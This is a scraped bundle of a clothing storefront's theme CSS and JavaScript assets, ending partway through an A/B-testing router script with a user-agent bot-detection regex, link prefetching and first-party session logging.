    margin-inline: auto;
    display: block;
}

.app-man-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.app-man-content h6#landingBenefit2Tag {
 font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    max-width: 269px;
}
ul.tt-list-img.tt-list-img__top {
        width: 47%;
    }

body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-weight: 500;
  /* text-transform: uppercase; */
  font-size: 28px;
  letter-spacing: 0.01rem;
}

body .cc-featured-collection .section__header a.link {
  text-decoration: none;
  /* text-transform: uppercase; */
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.03rem;
  position: relative;
  display: flex;
  gap: 8px;
  height: 20px;
  border-left: 4px solid var(--secondary-color);
  align-items: center;
  padding-left: 12px;
}

body .cc-featured-collection .section__header,
body .cc-gallery .section__header,
body .cc-link-list .section__header {
  margin-bottom: 20px;
}

body .cc-featured-collection .section__header a.link::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0.6;
  transition: 0.3s;
}

body .cc-featured-collection .section__header a.link:hover {
  opacity: 1;
}

body .cc-featured-collection .section__header a.link:hover::after {
  transform: translateX(3px);
}

body .cc-featured-collection .products-grid-container {
  --column-gap: 24px;
}

body .cc-featured-collection .products-grid-container .slider__grid {
  padding-block: 4px;
}

body .slider-nav {
  width: calc(100% - 20px);
  position: absolute;
  left: 50%;
  right: 0;
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  transform: translateX(-50%) !important;
  z-index: -1;
}

body .cc-featured-collection .container,
body .cc-collection-list .container {
  isolation: isolate;
}

body
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
  justify-content: space-between;
}

body button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
  right: unset !important;
  left: 0;
}

body .slider-nav--show-on-hover .slider-nav__btn {
  transform: unset;
  background: linear-gradient(343deg, #181818, #525252) !important;
  border-color: #000000 !important;
}

body .slider-nav__btn:not([disabled]):hover .icon {
  transform: scale(1);
}

body .gallery .gallery-block {
  position: relative;
}

body .gallery .gallery-block .gallery-block__text {
  position: absolute;
  z-index: 9999;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

body .gallery .gallery-block .gallery-block__text h3 {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  letter-spacing: 0.06rem;
}

body .gallery .gallery-block .gallery-block__text h3::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  transition: 0.3s;
  filter: invert(100%);
}

body .gallery .gallery-block:hover .gallery-block__text h3::after {
  opacity: 0.8;
  transform: translateX(6px);
}

body .gallery .media--has-overlay:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(1deg, #201301, transparent, transparent);
}

body .cc-gallery .gallery.grid {
  gap: 20px;
}

body .cc-link-list .card__title-wrapper {
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  font-size: 16px;
  padding-inline: 12px;
}

body .cc-link-list .card__title-wrapper h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.06rem;
}

body .cc-link-list li:has(.card) {
  padding: 4px;
}

body .cc-link-list .card {
  background: transparent;
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #f7f7f7;
}

body .cc-link-list .card .card__media {
  padding-top: 70% !important;
}

body .cc-link-list .card > .items-start {
  padding-bottom: 8px;
}

body .cc-link-list ul.card__link-list {
  background: #fff;
  /* border: 1px solid #eee; */
  border-radius: 0 0 10px 10px;
  padding-inline: 12px;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item {
  border: none;
  font-size: 13px;
  font-weight: 400;
  /* text-transform: uppercase; */
  position: relative;
  display: flex;
  gap: 12px;
  justify-content: space-between;
}

body .cc-link-list ul.card__link-list li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover {
  text-decoration: none;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item::after {
  content: "";
  width: 16px;
  height: 16px;
  opacity: 0;
  background: url(/cdn/shop/files/Vector2.svg?v=1731568775)
    center center / contain no-repeat;
  background-position: center center;
  transform: translateX(-2px);
  transition: 0.3s;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover::after {
  opacity: 1;
  transform: translateX(2px);
}

.jm-badge .count {
  align-items: center;
  margin-left: 5px;
}

.jm-badge .count:before {
  margin-top: 0;
}

body .product-label {
  padding: 4px 8px;
  font-size: 1.4rem;
  border-radius: 20px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.06rem;
  text-align: center;
  background: #000;
}

body .cc-shoppable-image .container {
  max-width: 100%;
  padding: 0;
}

.shoppable-image {
  position: relative;
}

.shoppable-image .shoppable-image__text {
  position: absolute;
  width: 50%;
  max-width: 540px;
  right: 0;
  top: 0;
  z-index: 1;
}

.shoppable-image .card.card--wide {
  background: linear-gradient(343deg, #181818e0, #525252e0) !important;
}

.shoppable-image h2 {
  font-size: 28px;
  font-weight: 500;
}

.shoppable-image p {
  font-size: 16px;
  font-weight: 400;
  margin-top: 24px;
}

.section:has(.shoppable-image) {
  margin: 0;
}

footer.footer {
  background: #ffffff;
  font-size: 13px;
  padding-bottom: 12px;
  box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
  font-weight: 400;
}

footer.footer .footer__hr {
  margin-block: 12px;
}

.footer-block__text.rte ul li:before,
.footer-block__text.rte .styled-list > li:before {
  content: none;
}

.footer-block__text.rte ul li,
.footer-block__text.rte ul {
  padding: 0;
}

.footer-block__text.rte ul li strong,
.footer-menu .disclosure__title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06rem;
}

.footer-menu__links > li {
  margin-bottom: 8px;
}

.footer__main {
  margin-bottom: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  * {
  padding: 0;
  margin: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  h3 {
  padding: 6px 12px;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  li.predictive-search__item {
  padding: 6px 12px;
}

.header__grid--left-logo .predictive-result__info.flex-auto h3 {
  font-size: 12px;
  font-weight: 500;
}

.header__grid--left-logo .predictive-result__info .price__current {
  font-size: 13px;
  font-weight: 600;
}

.header__grid--left-logo .tablist__tab[aria-selected="true"] {
  text-decoration-color: var(--secondary-color);
}

body .predictive-search__view-all {
  padding: 12px;
  font-size: 14px;
}

body .hotspot__card .card-link {
  font-size: 14px;
  font-weight: 600;
}

body .hotspot__card .price__current {
  font-size: 14px;
  font-weight: 700;
}

.shoppable-image p {
  margin-top: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions {
  font-size: 12px;
  min-width: 150px;
}

.carousel[inactive] .slider-nav {
  display: none !important;
}

/* Home page css ends */

@media (max-width: 1200px) {
}

@media (max-width: 1199px) {
  .app-img img {
    max-width: 134px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 37px;
  }

  .container {
    padding-inline: 16px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    font-size: 12px;
    margin-inline: 16px;
  }

  .cc-link-list .lg\:auto-cols-3 {
    grid-auto-columns: calc(100% / 3 - ((2 * 12px) / 3));
  }
}

@media (max-width: 1000px) {
  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(30%, 1fr));
    gap: 12px;
    overflow-x: scroll;
  }

  body .products-toolbar .products-toolbar__filter-btn {
    padding: 0;
    border: none;
  }

  body .container {
    max-width: 100%;
    padding: 0 20px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 .card {
    padding: 0px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    margin: 0;
    gap: 20px;
    border: none;
  }

  body .main-products-grid__filters {
    margin-inline-end: 0;
  }

  body:not(.tab-used)
    product-card
    .card__quick-add:not(.desktop\:card__quick-add--below) {
    padding-inline: 8px;
    padding-block-end: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 > li {
    border: none;
  }

  .shoppable-image .shoppable-image__text {
    width: 67%;
    max-width: 100%;
  }

  .shoppable-image h2 {
    font-size: 22px;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 44%;
  }

  body .cc-link-list .gap-x-theme {
    column-gap: 12px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 36%;
  }

  body .cc-gallery .row-span-2 {
    grid-row: unset;
  }
}

@media (max-width: 767px) {
  body .container {
    padding: 0 12px;
  }

  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(70%, 1fr));
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 12px;
  }

  product-card.card .jm-badge {
    font-size: 11px;
    align-items: center;
  }

  product-card.card span.price__current {
    font-size: 14px;
  }

  product-card.card s.price__was {
    font-size: 12px;
  }

  product-card.card .price__default {
    display: flex;
    flex-direction: column;
  }

  product-card.card button.btn.btn--primary.w-full {
    font-size: 12px;
  }

  product-card.card span.price__current {
    padding: 0;
  }

  body .main-products-grid[data-layout="list"].transition-ready .card {
    flex-direction: column;
  }

  body .main-products-grid[data-layout="list"] product-card.card a.card-link {
    font-size: 13px;
  }

  body
    .main-products-grid[data-layout="list"]
    product-card.card
    .price__default {
    flex-direction: row;
    gap: 12px;
  }

  body .main-products-grid[data-layout="list"] .product-label-container {
    position: absolute;
  }

  body .main-products-grid[data-layout="list"] .card .card__media {
    max-width: 100%;
  }

  header .logo__link img {
    max-width: 90px;
  }

  header .header__icons {
    padding-bottom: 0;
    padding-left: 6px;
    margin-left: auto;
  }

  .header .header__icon {
    padding-inline: 6px;
    height: 40px!important;
  }

  .appbrew-download-banner-download-button {
    font-size: 12px !important;
    white-space: nowrap !important;
    font-weight: 500 !important;
  }

  .appbrew-download-banner-description {
    font-size: 10px !important;
  }

  body .icons-with-text img {
    width: 54px;
  }

  /* body .cc-featured-collection .section__header .section__heading,
  body .cc-gallery .section__header h2,
  body .cc-link-list .section__header h2 {
    font-size: 22px;
  } */

  body .cc-featured-collection .section__header,
  body .cc-gallery .section__header,
  body .cc-link-list .section__header {
    gap: 20px;
    justify-content: space-between;
  }

  body .cc-featured-collection .section__header > *,
  body .cc-gallery .section__header > *,
  body .cc-link-list .section__header > * {
    flex: 1;
    line-height: 1.2;
  }

  body .cc-featured-collection .section__header > a,
  body .cc-gallery .section__header > a,
  body .cc-link-list .section__header > a {
    max-width: 99px;
  }

  .header .location-icon svg {
    width: 23px;
    height: 218px;
    stroke-width: 1.2px;
  }

  a.header__icon.text-current.customer {
    display: none;
  }

  body .icons-with-text p strong {
    font-size: 12px !important;
    line-height: 1!important;
  }

  body .icons-with-text p {
    line-height: 1!important;
  }


  .landing-benefits--content.app-wrapper-main.download--banner {
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 26px;
  }
ul.tt-list-img.tt-list-img__top {
    width: 66% !important;
}
  .app-man-content h6#landingBenefit2Tag {
    max-width: 260px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 68%;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 86%;
  }

  .shoppable-image .shoppable-image__text {
    position: relative;
    width: 100%;
    background: #000;
  }

  .shoppable-image h2 {
    font-size: 18px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    margin-inline: 0;
    font-size: 16px;
  }

  a.logo__link.inline-block {
    display: block;
  }

  ul.tt-list-img.tt-list-img__top {
    gap: 12px !important;
  }

  body
    .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: none;
  }

  .cc-collection-list .auto-cols-2 {
    grid-auto-columns: 200px;
  }

  body pincode-checker form {
    width: 100%;
  }

  body pincode-checker .input_wrapper {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }

  body pincode-checker .input_wrapper > * {
    flex: 1;
  }

  body pincode-checker .input_wrapper input {
    width: 100%;
  }

  body pincode-checker .input_wrapper button[type="submit"] {
    min-width: max-content;
    max-width: max-content;
    white-space: nowrap;
    margin: 0;
    padding-inline: 16px;
    position: static;
  }
}

@media (max-width: 576px) {
  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 8px;
  }

  .card__collection .card__collection--arrow {
    font-size: 11px;
  }

  .products-grid-container .auto-cols-2 {
    grid-auto-columns: 230px;
  }

  .products-grid-container .gap-x-theme {
    column-gap: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 4px;
  }
}

/* div#countdown-timer {
    display: none;
} */
/* Min width media query */

/* 
new css by shivam */

.product-title {
  font-size: 19px !important;
}

@media screen and (max-width: 430px) {
  .product-title {
    font-size: 16px !important;
  }
  /* .price__current {
    font-size: 17px !important;
  } */
  .price__was {
    font-size: 14px !important;
  }
}
.price-was {
  font-size: 10px !important;
}
.product-title {
  font-weight: 500 !important;
}

.arrr {
  display: none;
  font-size: 24px;
  cursor: pointer;
}

@media screen and (max-width: 768px) {
  .arrr {
    display: inline;
    position: relative;
    left: 2%;
    top: 3px;
  }
}

.drawer-active .arrr {
  display: inline;
}

.inclusive {
  font-size: 13px !important;
}
.product-info__block {
  margin-top: 1px !important;
}
.badge.badge--on-sale {
  color: green!important;
  font-size: 13px!important;
  font-weight: 500;
}
.save1 {
  display: flex;
  gap: 6%;
}
.product-info__block>.save1>.badge.badge--on-sale+p {
    display: none;
}
p.new-content+p {
    text-align: center;
}

.main-products-grid .swatch-single {
    display: flex;
    justify-content: flex-start;
    margin: 0px;
}
.main-products-grid ul.swatch-view {
    margin: 0px;
}
cart-drawer#cart-drawer {
    z-index: 999999999;
}
div#my-acc div li {
    margin-bottom: 1em;
}
div#my-acc div ul {
    list-style: disc;
    margin-left: 20px;
}
.lb-addon-popup-container .lb-spc-cta-common.lb-spc-details-btn {
    color: #000!important;
}

input#pincode-input {
    line-height: 2.3;
    padding-left: 1.5rem;
    border-radius: 4px;
}
p#delivery-result {
  margin: 1rem 0;
}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/article.aio.min.css?v=133981813965227449591768815728
body_size: -289
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.article-content{--element-margin-bottom:2em;--heading-margin-bottom:1.5em}.article-content blockquote,.article-content img,.article-content ol,.article-content p,.article-content ul{margin-bottom:var(--element-margin-bottom,2em)}.article-content h1,.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{margin-top:var(--heading-margin-bottom,1.5em)}.article-content img{padding-top:calc(2 * var(--space-unit));padding-bottom:calc(2 * var(--space-unit))}.article-content blockquote{padding-top:calc(4 * var(--space-unit));font-size:2rem;font-style:italic;line-height:2.4rem}.article-content blockquote p:last-child{margin-bottom:0}.article-content iframe{max-width:100%}.article__image--wider .media{width:calc(100% + var(--gutter) * 2);max-width:calc(100% + var(--gutter) * 2);margin-inline-start:calc(var(--gutter) * -1)}@media (max-width:1023.98px){.article-content,.article-width{max-width:37em}}@media (min-width:768px){.article-content img{padding-top:calc(4 * var(--space-unit))}}@media (min-width:1024px){.article-content blockquote{font-size:2.8rem;line-height:3.6rem}}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/article-pagination.aio.min.css?v=70505153937436733861768815726
body_size: -453
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.article__pagination{z-index:25;height:auto;transform:translateY(calc(100% + 1px));transition:transform .5s;background-color:rgba(var(--bg-color));color:#d5d5d5}.article__pagination::before{top:-2px;background-color:rgb(var(--link-color))}.article__pagination.is-visible{transform:translateY(0)}.article__pagination--text{text-overflow:ellipsis;white-space:nowrap}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/instant-page.aio.min.js?v=97315606020080790671768815757
body_size: 551
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
let _chromiumMajorVersionInUserAgent=null,_allowQueryString,_allowExternalLinks,_useWhitelist,_delayOnHover=65,_lastTouchTimestamp,_mouseoverTimer,_preloadedList=new Set,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;function init(){if(document.createElement("link").relList.supports("prefetch")){var o="instantVaryAccept"in document.body.dataset||"Shopify"in window,i=navigator.userAgent.indexOf("Chrome/");if(-1<i&&(_chromiumMajorVersionInUserAgent=parseInt(navigator.userAgent.substring(i+"Chrome/".length))),!(o&&_chromiumMajorVersionInUserAgent&&_chromiumMajorVersionInUserAgent<110)){var a,r,s,i="instantMousedownShortcut"in document.body.dataset,o=(_allowQueryString="instantAllowQueryString"in document.body.dataset,_allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,_useWhitelist="instantWhitelist"in document.body.dataset,{capture:!0,passive:!0});let e=!1,t=!1,n=!1;if("instantIntensity"in document.body.dataset&&((a=document.body.dataset.instantIntensity).startsWith("mousedown")?(e=!0,"mousedown-only"==a&&(t=!0)):a.startsWith("viewport")?(s=navigator.connection&&navigator.connection.saveData,r=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"),s||r||("viewport"==a?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(n=!0):"viewport-all"==a&&(n=!0))):(s=parseInt(a),isNaN(s)||(_delayOnHover=s))),t||document.addEventListener("touchstart",touchstartListener,o),e?i||document.addEventListener("mousedown",mousedownListener,o):document.addEventListener("mouseover",mouseoverListener,o),i&&document.addEventListener("mousedown",mousedownShortcutListener,o),n){let e=window.requestIdleCallback;(e=e||(e=>{e()}))(function(){let t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(e=e.target,t.unobserve(e),preload(e.href))})});document.querySelectorAll("a").forEach(e=>{isPreloadable(e)&&t.observe(e)})},{timeout:1500})}}}}function touchstartListener(e){_lastTouchTimestamp=performance.now();e=e.target.closest("a");isPreloadable(e)&&preload(e.href,"high")}function mouseoverListener(t){if(!(performance.now()-_lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)&&"closest"in t.target){let e=t.target.closest("a");isPreloadable(e)&&(e.addEventListener("mouseout",mouseoutListener,{passive:!0}),_mouseoverTimer=setTimeout(()=>{preload(e.href,"high"),_mouseoverTimer=void 0},_delayOnHover))}}function mousedownListener(e){e=e.target.closest("a");isPreloadable(e)&&preload(e.href,"high")}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||_mouseoverTimer&&(clearTimeout(_mouseoverTimer),_mouseoverTimer=void 0)}function mousedownShortcutListener(e){var t;performance.now()-_lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION||(t=e.target.closest("a"),1<e.which)||e.metaKey||e.ctrlKey||t&&(t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0}),e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337}),t.dispatchEvent(e))}function isPreloadable(e){if(e&&e.href&&(!_useWhitelist||"instant"in e.dataset)){if(e.origin!=location.origin)if(!(_allowExternalLinks||"instant"in e.dataset)||!_chromiumMajorVersionInUserAgent)return;if(["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(_allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}}function preload(e,t="auto"){var n;_preloadedList.has(e)||e.includes("/cart")||((n=document.createElement("link")).rel="prefetch",n.href=e,n.fetchPriority=t,n.as="document",document.head.appendChild(n),_preloadedList.add(e))}init();

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/tt_heimdall.js?v=39352164862768543851768815811
body_size: 5117
content:
"use strict";(()=>{var e,r,a,t=Object.getOwnPropertyNames,o=(e2,r2)=>function(){return e2&&(r2=(0,e2[t(e2)[0]])(e2=0)),r2},s=o({"src/pattern.ts"(){e=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"}});function c(t2){return!!t2&&function(){if(a instanceof RegExp)return a;try{a=new RegExp(e,"i")}catch{a=r}return a}().test(t2)}var i,n,l=o({"src/index.ts"(){s(),r=/bot|crawl|http|lighthouse|scan|search|spider/i}});(i={"src/browser.ts"(){l(),typeof globalThis!="object"?typeof window!="object"?typeof global!="object"?typeof self=="object"&&(self.isBot=c):global.isBot=c:window.isBot=c:globalThis.isBot=c}},function(){return n||(0,i[t(i)[0]])((n={exports:{}}).exports,n),n.exports})()})();var startTime=Date.now(),COOKIE_DOMAINS=[".ruheindia.com"],AB_DEST_TECTONIC="tectonic",AB_DEST_SHOPIFY="shopify",TECTONIC_SHOP_DOMAIN="store.ruheindia.com",SHOPIFY_SHOP_DOMAIN="ruheindia.com",HEIMDALL_LOGGER_HOST="tectonic-heimdall.pages.dev",AB_DESTS=new Set([AB_DEST_SHOPIFY,AB_DEST_TECTONIC]),SESSION_ID_TTL_DAYS=1/48,REFERRER_TTL_DAYS=1/144,SESSION_DEST_COOKIE_TTL_DAYS=1/48,AB_DEST_COOKIE_NAME="_tt_ab_dest",AB_DEST_COOKIE_VERSION="_tt_ab_dest_ver",AB_AD_DEST_COOKIE_NAME="_tt_ab_ad_dest",AB_AD_DEST_COOKIE_VERSION="_tt_ab_ad_dest_ver",TT_SESS_DEST="__tt_heimdall_sess_dest",TT_SESS_TYPE="__tt_heimdall_sess_type",TT_SESS_DEST_VERSION="__tt_heimdall_sess_dest_ver",TT_HERMES_DEVICE_ID_KEY="__tt_hermes_device_id",TT_SESSION_ID_KEY="__tt_hermes_client_session_id",TT_CLIENT_INSTANCE_ID_KEY="__tt_hermes_client_instance_id",CID_COOKIE_NAME="_tt_shopify_cid",TT_HEIMDALL_REFERRER="__tt_heimdall_referrer",TT_SHOPIFY_B2B_REFERRER="__tt_shopify_b2b_referrer",TT_DEBUG_DEST_PARAM="tt_heimdall_debug_dest",SHOPIFY_THEME_EDITOR_PREVIEW_PARAM="oseid",SHOPIFY_THEME_PREVIEW_ID_PARAM="preview_theme_id",SHOPIFY_THEME_PREVIEW_KEY_PARAM="preview_key",SHOPIFY_THEME_PREVIEW_HOST="shopifypreview.com",SHOPIFY_USER_TOKEN_NAME="_shopify_y",SHOPIFY_SESSION_TOKEN_NAME="_shopify_s",HEIMDALL_AB_CONFIG={TEST_MODE:!0,ROUTE_DESKTOP_TO_SHOPIFY:!1,ROUTE_BOTS_TO_SHOPIFY:!0,ROUTE_ADS_TO_SHOPIFY:!1,TT_DEST_THRESH:.3,TT_DEST_VERSION:1,TT_AD_DEST_THRESH:.3,TT_AD_DEST_VERSION:1,TT_SESSION_DEST_VERSION:1,CUTOVER_DONE:!1,ORG:"ruheindia",CONFIG_VERSION:4,ROUTER_VERSION:1},TEST_USERS_LIST=new Set(["1234"]),SHOPIFY_ROUTES=new Set(["/pages","/blogs","/cdn/shop","/cart.js","/widget","/api/redirect-hit","/_t/c","robots.txt",".mp4",".js",".css",".json",".html",".png",".jpeg",".jpg",".webp","sitemap","/checkouts"]);function isEmptyStr(value){return value==null||typeof value=="string"&&value.trim().length===0}function matchesSymmetric(a,b){var keysA=Object.keys(a),keysB=Object.keys(b),keys=new Set([].concat(Object.keys(a),Object.keys(b)));return keys.size!==keysA.length||keys.size!==keysB.length?!1:Array.from(keys).every(key=>a.hasOwnProperty(key)&&b.hasOwnProperty(key)&&a[key]===b[key])}var logDetails={config:{testMode:HEIMDALL_AB_CONFIG.TEST_MODE,destVersion:HEIMDALL_AB_CONFIG.TT_DEST_VERSION,destThreshold:HEIMDALL_AB_CONFIG.TT_DEST_THRESH,adDestThreshold:HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH,adDestVersion:HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION,sessionDestVersion:HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION,routeDesktopToShopify:HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,routeBotsToShopify:HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,routeAdsToShopify:HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,isCutOverDone:HEIMDALL_AB_CONFIG.CUTOVER_DONE,org:HEIMDALL_AB_CONFIG.ORG,configVersion:HEIMDALL_AB_CONFIG.CONFIG_VERSION,routerVersion:HEIMDALL_AB_CONFIG.ROUTER_VERSION},input:{},state:{},output:{}},isABRoute=!0,globalProps={referrer:document.referrer||""},currentUrl=window.location.href||"",currentUrlParams=window.location.search,debugDestination="",isThemePreview=!1,heimdallErr=null,isErrored=!1,execTime=null,sendImmediately=!1,isB2BReferrer=!1,shopifySession=getCookie(SHOPIFY_SESSION_TOKEN_NAME),shopifyUser=getCookie(SHOPIFY_USER_TOKEN_NAME);function checkIfMobile(userAgent2){return/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(userAgent2)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(userAgent2)}function checkIfSocialBrowser(userAgent2){return!isEmptyStr(userAgent2)&&(userAgent2.toLowerCase().indexOf("fbav")!==-1||userAgent2.toLowerCase().indexOf("fban")!==-1||userAgent2.toLowerCase().indexOf("fbios")!==-1||userAgent2.toLowerCase().indexOf("fb_iab")!==-1||userAgent2.toLowerCase().indexOf("instagram")!==-1)}function generateRandomId(){return Math.random().toString(36).substring(2,16)+Math.random().toString(36).substring(2,16)}var _sending=!1,_deferSendTimer=null,_internalEventIdPrefix=new Date().getTime(),_internalEventIdCounter=0,transactions={_key:"tt-heimdall-logger",_maxLength:100,all:function(){return JSON.parse(localStorage.getItem(transactions._key)||"[]")},add:function(data){var existing=transactions.all();_internalEventIdCounter++,data._id=_internalEventIdPrefix+"-"+_internalEventIdCounter,existing.length+1>transactions._maxLength&&existing.shift(),existing.push(data),localStorage.setItem(transactions._key,JSON.stringify(existing))},remove:function(itemsToRemove){var idsToRemove=(itemsToRemove||[]).map(function(item){return item._id}),remaining=transactions.all().filter(function(item){return idsToRemove.indexOf(item._id)===-1});localStorage.setItem(transactions._key,JSON.stringify(remaining))},clear:function(){localStorage.setItem(transactions._key,JSON.stringify([]))}};function promisesInSequence(promises){var result=Promise.resolve();return promises.forEach(function(promise){result=result.then(promise)}),result}function cloneObject(obj){return JSON.parse(JSON.stringify(obj))}function sendLog(logObject){var 